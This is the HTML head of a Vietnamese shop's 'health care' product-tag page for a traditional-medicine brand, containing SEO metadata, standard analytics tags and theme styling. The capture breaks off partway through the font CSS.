

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://baolinhco.com.vn/tag-san-pham/cham-soc-suc-khoe/
body_size: 39239
content:
<!DOCTYPE html>
<html lang="vi-VN" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://baolinhco.com.vn/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="vi" href="https://baolinhco.com.vn/tag-san-pham/cham-soc-suc-khoe/" />
<link rel="alternate" hreflang="en" href="https://baolinhco.com.vn/tag-san-pham/health-care/?lang=en" />
<link rel="alternate" hreflang="x-default" href="https://baolinhco.com.vn/tag-san-pham/cham-soc-suc-khoe/" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>chăm sóc sức khỏe Archives - Đông Nam Dược Bảo Linh</title>
	<link rel="canonical" href="https://baolinhco.com.vn/tag-san-pham/cham-soc-suc-khoe/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="chăm sóc sức khỏe Archives - Đông Nam Dược Bảo Linh" />
	<meta property="og:url" content="https://baolinhco.com.vn/tag-san-pham/cham-soc-suc-khoe/" />
	<meta property="og:site_name" content="Đông Nam Dược Bảo Linh" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://baolinhco.com.vn/tag-san-pham/cham-soc-suc-khoe/","url":"https://baolinhco.com.vn/tag-san-pham/cham-soc-suc-khoe/","name":"chăm sóc sức khỏe Archives - Đông Nam Dược Bảo Linh","isPartOf":{"@id":"https://baolinhco.com.vn/#website"},"primaryImageOfPage":{"@id":"https://baolinhco.com.vn/tag-san-pham/cham-soc-suc-khoe/#primaryimage"},"image":{"@id":"https://baolinhco.com.vn/tag-san-pham/cham-soc-suc-khoe/#primaryimage"},"thumbnailUrl":"https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439.png","breadcrumb":{"@id":"https://baolinhco.com.vn/tag-san-pham/cham-soc-suc-khoe/#breadcrumb"},"inLanguage":"vi-VN"},{"@type":"ImageObject","inLanguage":"vi-VN","@id":"https://baolinhco.com.vn/tag-san-pham/cham-soc-suc-khoe/#primaryimage","url":"https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439.png","contentUrl":"https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439.png","width":2179,"height":2179},{"@type":"BreadcrumbList","@id":"https://baolinhco.com.vn/tag-san-pham/cham-soc-suc-khoe/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://baolinhco.com.vn/"},{"@type":"ListItem","position":2,"name":"chăm sóc sức khỏe"}]},{"@type":"WebSite","@id":"https://baolinhco.com.vn/#website","url":"https://baolinhco.com.vn/","name":"Đông Nam Dược Bảo Linh","description":"Sản xuất sản phẩm sức khỏe và làm đẹp theo bài thuốc y học cổ truyền","publisher":{"@id":"https://baolinhco.com.vn/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://baolinhco.com.vn/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi-VN"},{"@type":"Organization","@id":"https://baolinhco.com.vn/#organization","name":"Đông Nam Dược Bảo Linh","url":"https://baolinhco.com.vn/","logo":{"@type":"ImageObject","inLanguage":"vi-VN","@id":"https://baolinhco.com.vn/#/schema/logo/image/","url":"https://baolinhco.com.vn/wp-content/uploads/logo2.png","contentUrl":"https://baolinhco.com.vn/wp-content/uploads/logo2.png","width":128,"height":129,"caption":"Đông Nam Dược Bảo Linh"},"image":{"@id":"https://baolinhco.com.vn/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/baolinhco","https://instagram.com/dong_nam_duoc_bao_linh"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='prefetch' href='https://baolinhco.com.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1' />
<link rel='prefetch' href='https://baolinhco.com.vn/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.15' />
<link rel='prefetch' href='https://baolinhco.com.vn/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.15' />
<link rel='prefetch' href='https://baolinhco.com.vn/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.15' />
<link rel='prefetch' href='https://baolinhco.com.vn/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757' />
<link rel="alternate" type="application/rss+xml" title="Đông Nam Dược Bảo Linh &raquo; Feed" href="https://baolinhco.com.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Đông Nam Dược Bảo Linh &raquo; Comments Feed" href="https://baolinhco.com.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Đông Nam Dược Bảo Linh &raquo; chăm sóc sức khỏe Tag Feed" href="https://baolinhco.com.vn/tag-san-pham/cham-soc-suc-khoe/feed/" />
<link data-minify="1" rel='stylesheet' id='wpa-css-css' href='https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/plugins/honeypot/includes/css/wpa.css?ver=1764924796' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='brands-styles-css' href='https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1764924796' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-main-css' href='https://baolinhco.com.vn/wp-content/cache/background-css/1/baolinhco.com.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome.css?ver=1764924796&wpr_t=1768703616' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://baolinhco.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.15);
				src:
					url(https://baolinhco.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.15) format("embedded-opentype"),
					url(https://baolinhco.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.15) format("woff2"),
					url(https://baolinhco.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.15) format("truetype"),
					url(https://baolinhco.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.15) format("woff"),
					url(https://baolinhco.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.15#fl-icons) format("svg");
			}
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-shop-css' href='https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=1764924796' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-style-css' href='https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/themes/flatsome-child/style.css?ver=1764924796' type='text/css' media='all' />
<script type="text/javascript" src="https://baolinhco.com.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.0" id="jquery-blockui-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/baolinhco.com.vn\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.0" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.0" id="js-cookie-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://baolinhco.com.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://baolinhco.com.vn/wp-json/wp/v2/product_tag/270" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://baolinhco.com.vn/xmlrpc.php?rsd" />

<meta name="generator" content="WPML ver:4.7.6 stt:59,1,45,57;" />
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '309876897224022');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=309876897224022&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P6Z97544');</script>
<!-- End Google Tag Manager -->

<meta name="google-site-verification" content="dMKS7lMquQ011gq3UMiIFoYgzNuOHXutZrJn5w_dpp4" /><!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-11060744233"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-11060744233'); </script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://baolinhco.com.vn/wp-content/uploads/cropped-logo-dong-nam-duoc-bao-linh-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://baolinhco.com.vn/wp-content/uploads/cropped-logo-dong-nam-duoc-bao-linh-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://baolinhco.com.vn/wp-content/uploads/cropped-logo-dong-nam-duoc-bao-linh-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://baolinhco.com.vn/wp-content/uploads/cropped-logo-dong-nam-duoc-bao-linh-1-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #00a551;--fs-color-primary: #00a551;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1310px}.row.row-collapse{max-width: 1280px}.row.row-small{max-width: 1302.5px}.row.row-large{max-width: 1340px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:90px;}.header-bottom{min-height: 10px}.header-top{min-height: 35px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 90px;}.transparent .header-wrapper{background-color: rgba(255,255,255,0)!important;}.transparent .top-divider{display: none;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color {background-color: #ffffff}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:5px}.nav-dropdown{font-size:100%}.header-top{background-color:#00a551!important;}body{color: #777777}h1,h2,h3,h4,h5,h6,.heading-font{color: #00a551;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Mulish, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Mulish, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Mulish, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Mulish, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 800;font-style: normal;}.alt-font{font-family: Mulish, sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .top-bar-nav > li > a {color: #ffffff;}.header:not(.transparent) .top-bar-nav.nav > li > a:hover,.header:not(.transparent) .top-bar-nav.nav > li.active > a,.header:not(.transparent) .top-bar-nav.nav > li.current > a,.header:not(.transparent) .top-bar-nav.nav > li > a.active,.header:not(.transparent) .top-bar-nav.nav > li > a.current{color: #ffffff;}.top-bar-nav.nav-line-bottom > li > a:before,.top-bar-nav.nav-line-grow > li > a:before,.top-bar-nav.nav-line > li > a:before,.top-bar-nav.nav-box > li > a:hover,.top-bar-nav.nav-box > li.active > a,.top-bar-nav.nav-pills > li > a:hover,.top-bar-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #ffffff;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #00a551;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #00a551;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #00a551;}.shop-page-title.featured-title .title-overlay{background-color: rgba(0,0,0,0.3);}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 500px!important;width: 500px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #00a551!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #00a551!important;}.header-main .header-button > .button:not(.is-outline){background-color: #00a551!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #00a551!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #00a551!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #00a551!important;}.footer-2{background-color: #00a551}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			/* Color of text on menu bar */
.nav-dark .nav > li > a {
	color: #00a551;
}
.nav-dark .nav > li > a:hover {
	color: #81d742;
}
.nav-dark .nav > li.active > a {
	color: #81d742;
}

/* Effect when hover product image */
.box-image :hover ::before {
	-webkit-animation: shine .75s;
	animation: shine .75s
}
@-webkit-keyframes shine {
	100% {
		left: 125%
	}
}
@keyframes shine {
	100% {
		left: 125%
	}
}
.box-image ::before {
	position: absolute;
	top: 0;
	left: -75%;
	z-index: 2;
	display: block;
	content: '';
	width: 50%;
	height: 100%;
	background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0,rgba(255,255,255,.3) 100%);
	background: linear-gradient(to right,rgba(255,255,255,0) 0,rgba(255,255,255,.3) 100%);
	-webkit-transform: skewX(-25deg); transform: skewX(-25deg)
}

/* Màu icon social */
.social-icons {
    color: #ffffff;
    display: inline-block;
    font-size: .85em;
    vertical-align: middle;
}

/* Màu hotline */
.nav-small .nav>li>a, .nav.nav-small>li>a {
    font-weight: 400;
    padding-bottom: 5px;
    padding-top: 5px;
    vertical-align: top;
    color: #ffffff;
}

/* Chỉnh vị trí sang trái logo */
.transparent #logo img {
    max-height: 90px;
    margin-left: -17px;
}

/* Tắt đường kẻ dưới của Title */
.section-title-normal span {
    border-bottom: none;
    margin-bottom: -2px;
    margin-right: 15px;
    padding-bottom: 7.5px;
}


/* Title SP chỉ hiển thị 2 dòng - Homepage*/
.box-text a:not(.button), .box-text h1, .box-text h2, .box-text h3, .box-text h4, .box-text h5, .box-text h6 {
    line-height: 1.3;
    margin-bottom: .1em;
    margin-top: .1em;
    word-break: break-word;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    line-height: 22px;
    max-height: 88px;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

/* Di chuyển vị trí giá SP xuống dưới - Homepage*/
.price-wrapper .price {
    display: block;
    margin-top: 9px;
}

/* Bo tròn ảnh*/
.section-bg {
    overflow: hidden;
    border-radius: 15px;
}

/* Bo tròn 2 góc trên form submit email - Homepage */
#col-73550020 > .col-inner {
    padding: 30px 0px 0px 25px;
    border-top-right-radius: 20px;
    border-top-left-radius: 20px;
}

.container .section, .row .section {
    padding-left: 30px;
    padding-right: 30px;
    border-radius: 17px;
}


/* Đổi màu trắng ô submit email*/
.form-flat input:not([type=submit]), .form-flat select, .form-flat textarea {
    background-color: rgb(255 255 255);
    /* border-color: rgba(0,0,0,.09); */
    border-radius: 3px;
	  margin-top: 10px;
	
}

/* Đổi màu trắng nút button ô submit email*/
input[type=submit].button {
    background-color: #ffffff;
			color: #1111116b
}

/* Disable absolute footer */
.absolute-footer.dark {
    color: hsla(0,0%,100%,.5);
    display: none;
}

/* Đổi màu sao đánh giá */
.star-rating span:before {
    color: #009549;
    content: "";
    left: 0;
    position: absolute;
    top: 0;
}

/* Đổi màu Bullets - Slider */
.flickity-page-dots .dot {
    border: 3px solid #00a551;
    border-radius: 50%;
    cursor: pointer;
    display: inline-block;
    height: 12px;
    margin: 0 5px;
    opacity: .4;
    transition: opacity .3s;
    width: 12px;
}

/* Tắt lỗi viền bạc phần giới thiệu - Home Page */
.col.col-divided:not(.col-first):last-child {
	border-left: none;
    border-right: 0;
    padding-right: 0;
}


/* Bo viền email submit - Home Page */
.col-inner {
    border-top-right-radius: 20px;
    border-top-left-radius: 20px;
}

#col-662504523.col.small-12.large-12{
 padding-bottom: 0px;
}


/* Bo viền ảnh - All*/
.img, .img img {
    width: 100%;
    border-radius: 25px;
}

/* Bo viền Blog - Homepage*/
.has-hover .bg, .has-hover [class*=image-] img {
    transition: filter .6s,opacity .6s,transform .6s,box-shadow .3s;
    border-radius: 7px;
}

.grid-col .box:not(.box-shade):not(.box-overlay):not(.box-badge) .box-text {
    border-radius: 6px;
}


/* Chỉnh màu Bullet - Slider*/
.flickity-page-dots .dot.is-selected {
    background-color: #00a551;
    opacity: 1!important;
}

/* Chỉnh màu áp dụng mã giảm giá - Page Cart */
.is-form, button.is-form, input[type=button].is-form, input[type=reset].is-form, input[type=submit].is-form {
	color: #ffffff
}

/* Bo tròn viền banner SP - HomePage */
.banner {
    background-color: #446084;
    min-height: 30px;
    position: relative;
    width: 100%;
    border-radius: 10px;
}

/* Di chuyển tag Hot xuống dưới - Layout SP HomePage */
.badge-container {
    margin: 95px 0px 0px 0px;
}

/* Chỉnh lại ô tiêu đề chứa blog -  Homepage */
.box-text.text-center {
    padding-left: 10px;
    padding-right: 10px;
    margin-top: -4px;
	  border-radius: 0px 0px 7px 7px;
}

.popup img {
    border-radius: 0px; /* Điều chỉnh giá trị border-radius theo ý muốn */
}

/* Điều chỉnh viết hoa chữ cái đầu Local Store */
.localstore_info_name > strong {
    font-size: 17px;
    text-transform: math-auto;
    font-weight: 700;
    display: block;
    margin: 0 0 10px 0;
}

button.find_store_near {
    color: #ffffff!important;
}		</style>
		<style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0gotcqA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk2wotcqA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0AotcqA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0QotcqA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk3wot.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0gotcqA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk2wotcqA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0AotcqA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0QotcqA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk3wot.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0gotcqA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk2wotcqA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0AotcqA.woff2) format('woff2');
